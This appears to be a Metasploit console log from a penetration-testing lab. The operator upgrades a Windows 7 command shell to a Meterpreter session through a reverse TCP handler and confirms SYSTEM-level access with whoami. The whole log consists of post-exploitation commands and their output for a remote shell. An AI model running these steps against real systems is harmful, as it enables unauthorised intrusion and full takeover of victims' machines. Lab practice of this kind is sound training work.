 nmap × msfconsole ×
msf6 post(multi/manage/shell_to_meterpreter) > run
[-] Msf::OptionValidateError The following options failed to validate: SESSION
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION ⇒ 1
msf6 post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.17.9.56:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (201798 bytes) to 10.10.181.167
[*] Meterpreter session 2 opened (10.17.9.56:4433 → 10.10.181.167:49209) at 2024-02-27 11:03:06 -0500
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft Windows [Version 6.1.7601] ----- 10.17.9.56:4444 → 10.10.181.167:49199 (10.10.181.167)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.17.9.56:4433 → 10.10.181.167:49209 (10.10.181.167)
msf6 post(multi/manage/shell_to_meterpreter) > session 1
[-] Unknown command: session
msf6 post(multi/manage/shell_to_meterpreter) > SESSION 1
[-] Unknown command: SESSION
msf6 post(multi/manage/shell_to_meterpreter) > SESSIONS 1
[-] Unknown command: SESSIONS
msf6 post(multi/manage/shell_to_meterpreter) > sessions 1
[*] Starting interaction with 1...
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>